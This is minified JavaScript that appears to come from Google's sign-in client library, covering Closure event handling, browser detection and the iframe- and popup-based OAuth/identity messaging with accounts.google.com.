_.Mi=function(a){a&&typeof a.dispose=="function"&&a.dispose()};_.Ni=function(){this.Sg=this.Sg;this.Qo=this.Qo};_.Ni.prototype.Sg=!1;_.Ni.prototype.isDisposed=function(){return this.Sg};_.Ni.prototype.dispose=function(){this.Sg||(this.Sg=!0,this.va())};_.Ni.prototype[Symbol.dispose]=function(){this.dispose()};_.Pi=function(a,b){_.Oi(a,_.db(_.Mi,b))};_.Oi=function(a,b){a.Sg?b():(a.Qo||(a.Qo=[]),a.Qo.push(b))};_.Ni.prototype.va=function(){if(this.Qo)for(;this.Qo.length;)this.Qo.shift()()};
var Yi;Yi=function(a,b){for(var c in a)if(b.call(void 0,a[c],c,a))return!0;return!1};_.Zi=function(a){this.src=a;this.qe={};this.ix=0};_.aj=function(a,b){this.type="function"==typeof _.$i&&a instanceof _.$i?String(a):a;this.currentTarget=this.target=b;this.defaultPrevented=this.Wv=!1};_.aj.prototype.stopPropagation=function(){this.Wv=!0};_.aj.prototype.preventDefault=function(){this.defaultPrevented=!0};_.bj=function(a,b){_.aj.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.NJ=!1;this.pointerId=0;this.pointerType="";this.timeStamp=0;this.Gf=null;a&&this.od(a,b)};_.gb(_.bj,_.aj);
_.bj.prototype.od=function(a,b){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;b=a.relatedTarget;b||(c=="mouseover"?b=a.fromElement:c=="mouseout"&&(b=a.toElement));this.relatedTarget=b;d?(this.clientX=d.clientX!==void 0?d.clientX:d.pageX,this.clientY=d.clientY!==void 0?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=d.screenY||0):(this.offsetX=_.xd||a.offsetX!==void 0?a.offsetX:a.layerX,this.offsetY=
_.xd||a.offsetY!==void 0?a.offsetY:a.layerY,this.clientX=a.clientX!==void 0?a.clientX:a.pageX,this.clientY=a.clientY!==void 0?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||(c=="keypress"?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.NJ=_.zd?a.metaKey:a.ctrlKey;this.pointerId=a.pointerId||0;this.pointerType=a.pointerType;
this.state=a.state;this.timeStamp=a.timeStamp;this.Gf=a;a.defaultPrevented&&_.bj.N.preventDefault.call(this)};_.bj.prototype.stopPropagation=function(){_.bj.N.stopPropagation.call(this);this.Gf.stopPropagation?this.Gf.stopPropagation():this.Gf.cancelBubble=!0};_.bj.prototype.preventDefault=function(){_.bj.N.preventDefault.call(this);var a=this.Gf;a.preventDefault?a.preventDefault():a.returnValue=!1};_.cj="closure_listenable_"+(Math.random()*1E6|0);_.dj=function(a){return!(!a||!a[_.cj])};var ej=0;var fj=function(a,b,c,d,e){this.listener=a;this.proxy=null;this.src=b;this.type=c;this.capture=!!d;this.Nf=e;this.key=++ej;this.cw=this.py=!1},gj=function(a){a.cw=!0;a.listener=null;a.proxy=null;a.src=null;a.Nf=null};_.Zi.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.qe[f];a||(a=this.qe[f]=[],this.ix++);var h=hj(a,b,d,e);h>-1?(b=a[h],c||(b.py=!1)):(b=new fj(b,this.src,f,!!d,e),b.py=c,a.push(b));return b};_.Zi.prototype.remove=function(a,b,c,d){a=a.toString();if(!(a in this.qe))return!1;var e=this.qe[a];b=hj(e,b,c,d);return b>-1?(gj(e[b]),_.Qi(e,b),e.length==0&&(delete this.qe[a],this.ix--),!0):!1};
_.ij=function(a,b){var c=b.type;if(!(c in a.qe))return!1;var d=_.Ri(a.qe[c],b);d&&(gj(b),a.qe[c].length==0&&(delete a.qe[c],a.ix--));return d};_.Zi.prototype.removeAll=function(a){a=a&&a.toString();var b=0,c;for(c in this.qe)if(!a||c==a){for(var d=this.qe[c],e=0;e<d.length;e++)++b,gj(d[e]);delete this.qe[c];this.ix--}return b};_.Zi.prototype.Iq=function(a,b,c,d){a=this.qe[a.toString()];var e=-1;a&&(e=hj(a,b,c,d));return e>-1?a[e]:null};
_.Zi.prototype.hasListener=function(a,b){var c=a!==void 0,d=c?a.toString():"",e=b!==void 0;return Yi(this.qe,function(f){for(var h=0;h<f.length;++h)if(!(c&&f[h].type!=d||e&&f[h].capture!=b))return!0;return!1})};var hj=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.cw&&f.listener==b&&f.capture==!!c&&f.Nf==d)return e}return-1};var jj,kj,lj,pj,rj,sj,tj,vj;jj="closure_lm_"+(Math.random()*1E6|0);kj={};lj=0;_.nj=function(a,b,c,d,e){if(d&&d.once)return _.mj(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.nj(a,b[f],c,d,e);return null}c=_.oj(c);return _.dj(a)?a.qa(b,c,_.wb(d)?!!d.capture:!!d,e):pj(a,b,c,!1,d,e)};
pj=function(a,b,c,d,e,f){if(!b)throw Error("B");var h=_.wb(e)?!!e.capture:!!e,k=_.qj(a);k||(a[jj]=k=new _.Zi(a));c=k.add(b,c,d,h,f);if(c.proxy)return c;d=rj();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)_.li||(e=h),e===void 0&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(sj(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("C");lj++;return c};
rj=function(){var a=tj,b=function(c){return a.call(b.src,b.listener,c)};return b};_.mj=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.mj(a,b[f],c,d,e);return null}c=_.oj(c);return _.dj(a)?a.Jo(b,c,_.wb(d)?!!d.capture:!!d,e):pj(a,b,c,!0,d,e)};
_.uj=function(a){if(typeof a==="number"||!a||a.cw)return!1;var b=a.src;if(_.dj(b))return b.lx(a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(sj(c),d):b.addListener&&b.removeListener&&b.removeListener(d);lj--;(c=_.qj(b))?(_.ij(c,a),c.ix==0&&(c.src=null,b[jj]=null)):gj(a);return!0};sj=function(a){return a in kj?kj[a]:kj[a]="on"+a};
tj=function(a,b){if(a.cw)a=!0;else{b=new _.bj(b,this);var c=a.listener,d=a.Nf||a.src;a.py&&_.uj(a);a=c.call(d,b)}return a};_.qj=function(a){a=a[jj];return a instanceof _.Zi?a:null};vj="__closure_events_fn_"+(Math.random()*1E9>>>0);_.oj=function(a){if(typeof a==="function")return a;a[vj]||(a[vj]=function(b){return a.handleEvent(b)});return a[vj]};_.Xi(function(a){tj=a(tj)});
_.wj=function(a,b){var c=a.length-b.length;return c>=0&&a.indexOf(b,c)==c};_.Sd.prototype.O=_.pb(1,function(a){return _.ki(this.Mb,a)});_.xj=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)_.xj(a,b[f],c,d,e);else d=_.wb(d)?!!d.capture:!!d,c=_.oj(c),_.dj(a)?a.Ac(b,c,d,e):a&&(a=_.qj(a))&&(b=a.Iq(b,c,d,e))&&_.uj(b)};_.yj=function(){_.Ni.call(this);this.qk=new _.Zi(this);this.j6=this;this.FJ=null};_.gb(_.yj,_.Ni);_.yj.prototype[_.cj]=!0;_.g=_.yj.prototype;_.g.Zn=function(){return this.FJ};
_.g.VC=function(a){this.FJ=a};_.g.addEventListener=function(a,b,c,d){_.nj(this,a,b,c,d)};_.g.removeEventListener=function(a,b,c,d){_.xj(this,a,b,c,d)};
_.g.dispatchEvent=function(a){var b,c=this.Zn();if(c)for(b=[];c;c=c.Zn())b.push(c);c=this.j6;var d=a.type||a;if(typeof a==="string")a=new _.aj(a,c);else if(a instanceof _.aj)a.target=a.target||c;else{var e=a;a=new _.aj(d,c);_.Ti(a,e)}e=!0;var f;if(b)for(f=b.length-1;!a.Wv&&f>=0;f--){var h=a.currentTarget=b[f];e=h.gu(d,!0,a)&&e}a.Wv||(h=a.currentTarget=c,e=h.gu(d,!0,a)&&e,a.Wv||(e=h.gu(d,!1,a)&&e));if(b)for(f=0;!a.Wv&&f<b.length;f++)h=a.currentTarget=b[f],e=h.gu(d,!1,a)&&e;return e};
_.g.va=function(){_.yj.N.va.call(this);this.kK();this.FJ=null};_.g.qa=function(a,b,c,d){return this.qk.add(String(a),b,!1,c,d)};_.g.Jo=function(a,b,c,d){return this.qk.add(String(a),b,!0,c,d)};_.g.Ac=function(a,b,c,d){return this.qk.remove(String(a),b,c,d)};_.g.lx=function(a){return _.ij(this.qk,a)};_.g.kK=function(){this.qk&&this.qk.removeAll(void 0)};
_.g.gu=function(a,b,c){a=this.qk.qe[String(a)];if(!a)return!0;a=a.concat();for(var d=!0,e=0;e<a.length;++e){var f=a[e];if(f&&!f.cw&&f.capture==b){var h=f.listener,k=f.Nf||f.src;f.py&&this.lx(f);d=h.call(k,c)!==!1&&d}}return d&&!c.defaultPrevented};_.g.Iq=function(a,b,c,d){return this.qk.Iq(String(a),b,c,d)};_.g.hasListener=function(a,b){return this.qk.hasListener(a!==void 0?String(a):void 0,b)};
var dr;dr=function(){var a=_.Gc();if(_.Oc())return _.Vc(a);a=_.Kc(a);var b=_.Tc(a);return _.Nc()?b(["Version","Opera"]):_.Pc()?b(["Edge"]):_.Qc()?b(["Edg"]):_.Jc("Silk")?b(["Silk"]):_.Sc()?b(["Chrome","CriOS","HeadlessChrome"]):(a=a[2])&&a[1]||""};_.er=function(a){return _.zc(dr(),a)>=0};_.gr=function(){return _.Qb&&_.Hc?_.Hc.mobile:!_.fr()&&(_.Jc("iPod")||_.Jc("iPhone")||_.Jc("Android")||_.Jc("IEMobile"))};
_.fr=function(){return _.Qb&&_.Hc?!_.Hc.mobile&&(_.Jc("iPad")||_.Jc("Android")||_.Jc("Silk")):_.Jc("iPad")||_.Jc("Android")&&!_.Jc("Mobile")||_.Jc("Silk")};_.hr=function(){return!_.gr()&&!_.fr()};
var rs;rs=function(a,b,c){return arguments.length<=2?Array.prototype.slice.call(a,b):Array.prototype.slice.call(a,b,c)};_.ss=function(a,b,c,d){return Array.prototype.splice.apply(a,rs(arguments,1))};_.ts=function(a,b,c){if(a!==null&&b in a)throw Error("h`"+b);a[b]=c};_.us=function(a,b){var c=b||document;c.getElementsByClassName?a=c.getElementsByClassName(a)[0]:(c=document,a=a?(b||c).querySelector(a?"."+a:""):_.Vd(c,"*",a,b)[0]||null);return a||null};
_.vs=function(a,b){b.parentNode&&b.parentNode.insertBefore(a,b.nextSibling)};_.ws=function(a,b,c){a&&!c&&(a=a.parentNode);for(c=0;a;){if(b(a))return a;a=a.parentNode;c++}return null};_.xs=function(a){_.Ni.call(this);this.Ag=a;this.lc={}};_.gb(_.xs,_.Ni);var ys=[];_.xs.prototype.qa=function(a,b,c,d){return this.xv(a,b,c,d)};
_.xs.prototype.xv=function(a,b,c,d,e){Array.isArray(b)||(b&&(ys[0]=b.toString()),b=ys);for(var f=0;f<b.length;f++){var h=_.nj(a,b[f],c||this.handleEvent,d||!1,e||this.Ag||this);if(!h)break;this.lc[h.key]=h}return this};_.xs.prototype.Jo=function(a,b,c,d){return zs(this,a,b,c,d)};var zs=function(a,b,c,d,e,f){if(Array.isArray(c))for(var h=0;h<c.length;h++)zs(a,b,c[h],d,e,f);else{b=_.mj(b,c,d||a.handleEvent,e,f||a.Ag||a);if(!b)return a;a.lc[b.key]=b}return a};
_.xs.prototype.Ac=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)this.Ac(a,b[f],c,d,e);else c=c||this.handleEvent,d=_.wb(d)?!!d.capture:!!d,e=e||this.Ag||this,c=_.oj(c),d=!!d,b=_.dj(a)?a.Iq(b,c,d,e):a?(a=_.qj(a))?a.Iq(b,c,d,e):null:null,b&&(_.uj(b),delete this.lc[b.key]);return this};_.xs.prototype.removeAll=function(){_.Wb(this.lc,function(a,b){this.lc.hasOwnProperty(b)&&_.uj(a)},this);this.lc={}};_.xs.prototype.va=function(){_.xs.N.va.call(this);this.removeAll()};
_.xs.prototype.handleEvent=function(){throw Error("L");};
var ju,ku,lu,mu,nu,pu,qu,ru,su,uu;_.hu=function(a,b){for(var c in a)if(!(c in b)||a[c]!==b[c])return!1;for(var d in b)if(!(d in a))return!1;return!0};_.iu=!1;ju=function(a){try{_.iu&&window.console&&window.console.log&&window.console.log(a)}catch(b){}};ku=function(a){try{window.console&&window.console.warn&&window.console.warn(a)}catch(b){}};lu=function(a,b){if(!a)return-1;if(a.indexOf)return a.indexOf(b,void 0);for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1};
mu=function(a,b){function c(){}if(!a)throw Error("O");if(!b)throw Error("P");c.prototype=b.prototype;a.prototype=new c;a.prototype.constructor=a};nu=function(a){return Object.prototype.toString.call(a)==="[object Function]"};_.ou=function(a){var b={};if(a)for(var c in a)a.hasOwnProperty(c)&&(b[c]=a[c]);return b};pu=function(a){var b=location.hash;a=new RegExp("[&#]"+a+"=([^&]*)");b=decodeURIComponent(b);b=a.exec(b);return b==null?"":b[1].replace(/\+/g," ")};
qu=function(a,b,c){if(a.addEventListener)a.addEventListener(b,c,!1);else if(a.attachEvent)a.attachEvent("on"+b,c);else throw Error("Q`"+b);};ru={token:1,id_token:1};su=function(){var a=navigator.userAgent.toLowerCase();return a.indexOf("msie")!=-1&&parseInt(a.split("msie")[1],10)==8};_.tu=window.JSON;uu=function(a){this.HN=a||[];this.mc={}};
uu.prototype.addEventListener=function(a,b){if(!(lu(this.HN,a)>=0))throw Error("S`"+a);if(!nu(b))throw Error("T`"+a);this.mc[a]||(this.mc[a]=[]);lu(this.mc[a],b)<0&&this.mc[a].push(b)};uu.prototype.removeEventListener=function(a,b){if(!(lu(this.HN,a)>=0))throw Error("S`"+a);nu(b)&&this.mc[a]&&this.mc[a].length&&(b=lu(this.mc[a],b),b>=0&&this.mc[a].splice(b,1))};
uu.prototype.dispatchEvent=function(a){var b=a.type;if(!(b&&lu(this.HN,b)>=0))throw Error("U`"+b);if(this.mc[b]&&this.mc[b].length)for(var c=this.mc[b].length,d=0;d<c;d++)this.mc[b][d](a)};var vu,wu,xu,zu,Au,Eu,Fu,Gu,Xu,Yu,$u,av,cv,gv,hv,iv,mv;vu=_.ed(["https://accounts.google.com/gsi/ottoken"]);wu={};xu={};_.yu=function(){if(_.bd()&&!_.er("118"))return!1;var a=_.Sc()&&!_.Qc()&&!_.Rc(),b=_.Xc()||_.hr();return"IdentityCredential"in window&&a&&b&&(_.hr()&&_.er("126")||_.Xc()&&_.er("128"))};zu=function(){var a=_.tc(vu),b=document.createElement("script");_.Ec(b,a);document.head.append(b)};
Au={google:{fedcmConfigUrl:"https://accounts.google.com/o/fedcm/config.json",authServerUrl:"https://accounts.google.com/o/oauth2/auth",idpIFrameUrl:"https://accounts.google.com/o/oauth2/iframe"}};_.Bu=function(a,b){if(a=Au[a])return a[b]};
_.Cu=function(a,b){if(!a)throw Error("V");if(!b.authServerUrl)throw Error("W");if(!b.idpIFrameUrl)throw Error("X");Au[a]={authServerUrl:b.authServerUrl,idpIFrameUrl:b.idpIFrameUrl};b.fedcmConfigUrl?Au[a].fedcmConfigUrl=b.fedcmConfigUrl:a==="google"&&(Au[a].fedcmConfigUrl="https://accounts.google.com/o/fedcm/config.json")};_.Du=void 0;
Eu=function(a){a.style.position="absolute";a.style.width="1px";a.style.height="1px";a.style.left="-9999px";a.style.top="-9999px";a.style.right="-9999px";a.style.bottom="-9999px";a.style.display="none";a.setAttribute("aria-hidden","true")};
Fu=function(){var a=document.createElement("meta");a.httpEquiv="origin-trial";a.content="A9oUGVr8Ibk5UWwpJ2ghoWvGAu4Ug9mXqB4jL7sTvGRiM0w/hvlJigzuFnVws2L5Ubka7/qtZN3SBA+6CANkhggAAABseyJvcmlnaW4iOiJodHRwczovL2FwaXMuZ29vZ2xlLmNvbTo0NDMiLCJmZWF0dXJlIjoiRmVkQ21CdXR0b25Nb2RlIiwiZXhwaXJ5IjoxNzQ0Njc1MjAwLCJpc1RoaXJkUGFydHkiOnRydWV9";document.head.append(a);a=document.createElement("meta");a.httpEquiv="origin-trial";a.content="A51IF34nfUhYewkWUs7YMpC+c0brDD7/[base64]";
document.head.append(a)};Gu=function(){this.Mi=window;this.My=this.An=this.Tv=this.Ai=null};Gu.prototype.open=function(a,b,c,d){Hu(this);this.Tv?(this.An&&(this.An(),this.An=null),Iu(this)):this.Tv="authPopup"+Math.floor(Math.random()*1E6+1);a:{this.Ai=this.Mi.open(a,this.Tv,b);try{this.Ai.focus();if(this.Ai.closed||typeof this.Ai.closed=="undefined")throw Error("Z");_.Du=this.Ai}catch(e){d&&setTimeout(d,0);this.Ai=null;break a}c&&(this.An=c,Ju(this))}};
var Hu=function(a){try{if(a.Ai==null||a.Ai.closed)a.Ai=null,a.Tv=null,Iu(a),a.An&&(a.An(),a.An=null)}catch(b){a.Ai=null,a.Tv=null,Iu(a)}},Ju=function(a){a.My=window.setInterval(function(){Hu(a)},300)},Iu=function(a){a.My&&(window.clearInterval(a.My),a.My=null)};xu=xu||{};var Ku=function(a,b){this.Xb=a;this.YH=b;this.Rc=null;this.vo=!1};Ku.prototype.start=function(){if(!this.vo&&!this.Rc){var a=this;this.Rc=window.setTimeout(function(){a.clear();a.vo||(a.Xb(),a.vo=!0)},xu.IT(this.YH))}};
Ku.prototype.clear=function(){this.Rc&&(window.clearTimeout(this.Rc),this.Rc=null)};var Lu=function(a,b){var c=xu.bt;this.Haa=xu.Rs;this.o1=c;this.Xb=a;this.YH=b;this.Rc=null;this.vo=!1;var d=this;this.p1=function(){document[d.Haa]||(d.clear(),d.start())}};Lu.prototype.start=function(){if(!this.vo&&!this.Rc){qu(document,this.o1,this.p1);var a=this;this.Rc=window.setTimeout(function(){a.clear();a.vo||(a.Xb(),a.vo=!0)},xu.IT(this.YH))}};
Lu.prototype.clear=function(){var a=this.o1,b=this.p1,c=document;if(c.removeEventListener)c.removeEventListener(a,b,!1);else if(c.detachEvent)c.detachEvent("on"+a,b);else throw Error("R`"+a);this.Rc&&(window.clearTimeout(this.Rc),this.Rc=null)};xu.Rs=null;xu.bt=null;
xu.jba=function(){var a=document;typeof a.hidden!=="undefined"?(xu.Rs="hidden",xu.bt="visibilitychange"):typeof a.msHidden!=="undefined"?(xu.Rs="msHidden",xu.bt="msvisibilitychange"):typeof a.webkitHidden!=="undefined"&&(xu.Rs="webkitHidden",xu.bt="webkitvisibilitychange")};xu.jba();xu.A7=function(a,b){return xu.Rs&&xu.bt?new Lu(a,b):new Ku(a,b)};xu.IT=function(a){return Math.max(1,a-(new Date).getTime())};
var Mu=function(a,b){document.cookie="G_ENABLED_IDPS="+a+";domain=."+b+";expires=Fri, 31 Dec 9999 12:00:00 GMT;path=/"},Nu=function(){function a(){e[0]=1732584193;e[1]=4023233417;e[2]=2562383102;e[3]=271733878;e[4]=3285377520;n=m=0}function b(p){for(var q=h,t=0;t<64;t+=4)q[t/4]=p[t]<<24|p[t+1]<<16|p[t+2]<<8|p[t+3];for(t=16;t<80;t++)p=q[t-3]^q[t-8]^q[t-14]^q[t-16],q[t]=(p<<1|p>>>31)&4294967295;p=e[0];var v=e[1],u=e[2],y=e[3],z=e[4];for(t=0;t<80;t++){if(t<40)if(t<20){var C=y^v&(u^y);var F=1518500249}else C=
v^u^y,F=1859775393;else t<60?(C=v&u|y&(v|u),F=2400959708):(C=v^u^y,F=3395469782);C=((p<<5|p>>>27)&4294967295)+C+z+F+q[t]&4294967295;z=y;y=u;u=(v<<30|v>>>2)&4294967295;v=p;p=C}e[0]=e[0]+p&4294967295;e[1]=e[1]+v&4294967295;e[2]=e[2]+u&4294967295;e[3]=e[3]+y&4294967295;e[4]=e[4]+z&4294967295}function c(p,q){if(typeof p==="string"){p=unescape(encodeURIComponent(p));for(var t=[],v=0,u=p.length;v<u;++v)t.push(p.charCodeAt(v));p=t}q||(q=p.length);t=0;if(m==0)for(;t+64<q;)b(p.slice(t,t+64)),t+=64,n+=64;for(;t<
q;)if(f[m++]=p[t++],n++,m==64)for(m=0,b(f);t+64<q;)b(p.slice(t,t+64)),t+=64,n+=64}function d(){var p=[],q=n*8;m<56?c(k,56-m):c(k,64-(m-56));for(var t=63;t>=56;t--)f[t]=q&255,q>>>=8;b(f);for(t=q=0;t<5;t++)for(var v=24;v>=0;v-=8)p[q++]=e[t]>>v&255;return p}for(var e=[],f=[],h=[],k=[128],l=1;l<64;++l)k[l]=0;var m,n;a();return{reset:a,update:c,digest:d,Ti:function(){for(var p=d(),q="",t=0;t<p.length;t++)q+="0123456789ABCDEF".charAt(Math.floor(p[t]/16))+"0123456789ABCDEF".charAt(p[t]%16);return q}}},Ou=
window.crypto,Pu=!1,Qu=0,Ru=1,Su=0,Tu="",Uu=function(a){a=a||window.event;var b=a.screenX+a.clientX<<16;b+=a.screenY+a.clientY;b*=(new Date).getTime()%1E6;Ru=Ru*b%Su;if(++Qu==3)if(a=window,b=Uu,a.removeEventListener)a.removeEventListener("mousemove",b,!1);else if(a.detachEvent)a.detachEvent("onmousemove",b);else throw Error("R`mousemove");},Vu=function(a){var b=Nu();b.update(a);return b.Ti()};Pu=!!Ou&&typeof Ou.getRandomValues=="function";
Pu||(Su=(screen.width*screen.width+screen.height)*1E6,Tu=Vu(document.cookie+"|"+document.location+"|"+(new Date).getTime()+"|"+Math.random()),qu(window,"mousemove",Uu));wu=wu||{};wu.w3="ssIFrame_";
_.Wu=function(a,b,c){c=c===void 0?!1:c;this.Cb=a;if(!this.Cb)throw Error("$");a=_.Bu(a,"idpIFrameUrl");if(!a)throw Error("aa");this.PU=a;if(!b)throw Error("ba");this.Vm=b;a=this.PU;b=document.createElement("a");b.setAttribute("href",a);a=[b.protocol,"//",b.hostname];b.protocol=="http:"&&b.port!=""&&b.port!="0"&&b.port!="80"?(a.push(":"),a.push(b.port)):b.protocol=="https:"&&b.port!=""&&b.port!="0"&&b.port!="443"&&(a.push(":"),a.push(b.port));this.HH=a.join("");this.Iea=[location.protocol,"//",location.host].join("");
this.Tw=this.GH=this.zo=!1;this.LU=null;this.AB=[];this.Lr=[];this.ak={};this.Ao=void 0;this.Kp=c};_.g=_.Wu.prototype;_.g.show=function(){var a=this.Ao;a.style.position="fixed";a.style.width="100%";a.style.height="100%";a.style.left="0px";a.style.top="0px";a.style.right="0px";a.style.bottom="0px";a.style.display="block";a.style.zIndex="9999999";a.style.overflow="hidden";a.setAttribute("aria-hidden","false")};_.g.hide=function(){Eu(this.Ao)};
_.g.gB=function(a){if(this.zo)a&&a(this);else{if(!this.Ao){var b=wu.w3+this.Cb;var c=this.Cb;var d=location.hostname;var e,f=document.cookie.match("(^|;) ?G_ENABLED_IDPS=([^;]*)(;|$)");f&&f.length>2&&(e=f[2]);(f=e&&lu(e.split("|"),c)>=0)?Mu(e,d):Mu(e?e+"|"+c:c,d);c=!f;var h=this.PU,k=this.Iea;d=this.Vm;e=this.Kp;e=e===void 0?!1:e;f=document.createElement("iframe");f.setAttribute("id",b);b=f.setAttribute;var l="allow-scripts allow-same-origin";document.requestStorageAccess&&nu(document.requestStorageAccess)&&
(l+=" allow-storage-access-by-user-activation");b.call(f,"sandbox",l);f.setAttribute("allow","identity-credentials-get");Eu(f);f.setAttribute("frame-border","0");b=[h,"#origin=",encodeURIComponent(k)];b.push("&rpcToken=");b.push(encodeURIComponent(d));c&&b.push("&clearCache=1");_.iu&&b.push("&debug=1");e&&b.push("&supportBlocked3PCookies=1");document.body.appendChild(f);f.setAttribute("src",b.join(""));this.Ao=f}a&&this.AB.push(a)}};_.g.RV=function(){return this.zo&&this.Tw};_.g.Xn=function(){return this.LU};
Xu=function(a){for(var b=0;b<a.AB.length;b++)a.AB[b](a);a.AB=[]};_.Zu=function(a,b,c,d){if(a.zo){if(a.zo&&a.GH)throw a="Failed to communicate with IDP IFrame due to unitialization error: "+a.Xn(),ju(a),Error(a);Yu(a,{method:b,params:c},d)}else a.Lr.push({kp:{method:b,params:c},callback:d}),a.gB()};Yu=function(a,b,c){if(c){for(var d=b.id;!d||a.ak[d];)d=(new Date).getMilliseconds()+"-"+(Math.random()*1E6+1);b.id=d;a.ak[d]=c}b.rpcToken=a.Vm;a.Ao.contentWindow.postMessage(_.tu.stringify(b),a.HH)};
$u=function(a){if(a&&a.indexOf("::")>=0)throw Error("ca");};_.Wu.prototype.wj=function(a,b,c,d,e,f,h,k,l){l=l===void 0?!1:l;$u(f);b=_.ou(b);_.Zu(this,"getTokenResponse",{clientId:a,loginHint:c,request:b,sessionSelector:d,forceRefresh:h,skipCache:k,id:f,userInteracted:l},e)};_.Wu.prototype.eB=function(a,b,c,d,e){b=_.ou(b);_.Zu(this,"listIdpSessions",{clientId:a,request:b,sessionSelector:c,forceRefresh:e},d)};av=function(a,b,c){$u(b.identifier);_.Zu(a,"getSessionSelector",b,c)};
_.bv=function(a,b,c,d,e){$u(b.identifier);_.Zu(a,"setSessionSelector",{domain:b.domain,crossSubDomains:b.crossSubDomains,policy:b.policy,id:b.id,hint:d,disabled:!!c},e)};cv=function(a,b,c,d,e,f,h){b={clientId:b};c&&(b.pluginName=c);d&&(b.ackExtensionDate=d);b.useFedCm=e;f&&(b.fedCmEnabled=f);_.Zu(a,"monitorClient",b,h)};_.Wu.prototype.revoke=_.kb(8);_.Wu.prototype.qt=_.kb(10);wu.zA={};wu.IG=function(a){return wu.zA[a]};
wu.gB=function(a,b,c){c=c===void 0?!1:c;var d=wu.IG(a);if(!d){d=String;if(Pu){var e=new window.Uint32Array(1);Ou.getRandomValues(e);e=Number("0."+e[0])}else e=Ru,e+=parseInt(Tu.substr(0,20),16),Tu=Vu(Tu),e/=Su+1.2089258196146292E24;d=new _.Wu(a,d(2147483647*e),c);wu.zA[a]=d}d.gB(b)};wu.l9=function(a){for(var b in wu.zA){var c=wu.IG(b);if(c&&c.Ao&&c.Ao.contentWindow==a.source&&c.HH==a.origin)return c}};wu.O9=function(a){for(var b in wu.zA){var c=wu.IG(b);if(c&&c.HH==a)return c}};wu=wu||{};
var ev=function(){var a=[],b;for(b in _.dv)a.push(_.dv[b]);uu.call(this,a);this.rm={};ju("EventBus is ready.")};mu(ev,uu);_.dv={h5:"sessionSelectorChanged",qE:"sessionStateChanged",Ps:"authResult",q2:"displayIFrame"};gv=function(a,b){var c=fv;a&&b&&(c.rm[a]||(c.rm[a]=[]),lu(c.rm[a],b)<0&&c.rm[a].push(b))};hv=function(a){var b=fv;a&&(b.rm[a]||(b.rm[a]=[]))};iv=function(a,b,c){return b&&a.rm[b]&&lu(a.rm[b],c)>=0};_.g=ev.prototype;
_.g.Oda=function(a){var b,c=!!a.source&&(a.source===_.Du||a.source.opener===window);if(b=c?wu.O9(a.origin):wu.l9(a)){try{var d=_.tu.parse(a.data)}catch(e){ju("Bad event, an error happened when parsing data.");return}if(!c){if(!d||!d.rpcToken||d.rpcToken!=b.Vm){ju("Bad event, no RPC token.");return}if(d.id&&!d.method){c=d;if(a=b.ak[c.id])delete b.ak[c.id],a(c.result,c.error);return}}d.method!="fireIdpEvent"?ju("Bad IDP event, method unknown."):(a=d.params)&&a.type&&this.OU[a.type]?(d=this.OU[a.type],
c&&!d.o6?ju("Bad IDP event. Source window cannot be a popup."):d.Ks&&!d.Ks.call(this,b,a)?ju("Bad IDP event."):d.Nf.call(this,b,a)):ju("Bad IDP event.")}else ju("Bad event, no corresponding Idp Stub.")};_.g.nfa=function(a,b){return iv(this,a.Cb,b.clientId)};_.g.mfa=function(a,b){a=a.Cb;b=b.clientId;return!b||iv(this,a,b)};_.g.A6=function(a,b){return iv(this,a.Cb,b.clientId)};
_.g.Xca=function(a,b){a.zo=!0;a.Tw=!!b.cookieDisabled;Xu(a);for(b=0;b<a.Lr.length;b++)Yu(a,a.Lr[b].kp,a.Lr[b].callback);a.Lr=[]};_.g.Wca=function(a,b){b={error:b.error};a.zo=!0;a.GH=!0;a.LU=b;a.Lr=[];Xu(a)};_.g.aC=function(a,b){b.originIdp=a.Cb;this.dispatchEvent(b)};var fv=new ev,jv=fv,kv={};kv.idpReady={Nf:jv.Xca};kv.idpError={Nf:jv.Wca};kv.sessionStateChanged={Nf:jv.aC,Ks:jv.nfa};kv.sessionSelectorChanged={Nf:jv.aC,Ks:jv.mfa};kv.authResult={Nf:jv.aC,Ks:jv.A6,o6:!0};kv.displayIFrame={Nf:jv.aC};
fv.OU=kv||{};qu(window,"message",function(a){fv.Oda.call(fv,a)});
_.lv=function(a,b){this.Qe=!1;if(!a)throw Error("da");var c=[],d;for(d in a)c.push(a[d]);uu.call(this,c);this.Dd=[location.protocol,"//",location.host].join("");this.de=b.crossSubDomains?b.domain||this.Dd:this.Dd;if(!b)throw Error("ea");if(!b.idpId)throw Error("fa");if(!_.Bu(b.idpId,"authServerUrl")||!_.Bu(b.idpId,"idpIFrameUrl"))throw Error("ga`"+b.idpId);this.Cb=b.idpId;this.Pb=void 0;this.N7=!!b.disableTokenRefresh;this.I8=!!b.forceTokenRefresh;this.jga=!!b.skipTokenCache;this.Kp=!!b.supportBlocked3PCookies;
